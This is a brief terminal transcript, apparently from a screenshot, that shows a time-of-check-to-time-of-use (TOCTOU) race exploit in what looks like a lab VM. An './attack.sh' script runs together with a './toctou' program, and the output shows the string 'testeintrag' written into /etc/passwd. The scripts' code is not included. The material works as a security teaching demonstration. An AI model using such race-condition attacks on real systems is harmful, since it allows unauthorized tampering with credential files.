 test@debian:~$ ./attack.sh  & ./toctou ptr "testeintrag"
[1] 1611
Write Ok
[1]+  Done                    ./attack.sh
test@debian:~$ tail /etc/pa
pam.conf   pam.d/     pango/     papersize  passwd     passwd-
test@debian:~$ tail /etc/passwd
dyson:x:1015:1015:,,,:/home/dyson:/bin/bash
daft:x:1016:1016:,,,:/home/daft:/bin/bash
punk:x:1017:1017:,,,:/home/punk:/bin/bash
mrpink:x:1018:1018:,,,:/home/mrpink:/bin/bash
mrfloyd:x:1019:1019:,,,:/home/mrfloyd:/bin/bash
einstein:x:1020:1020:,,,:/home/einstein:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
hello
testeintrag
test@debian:~$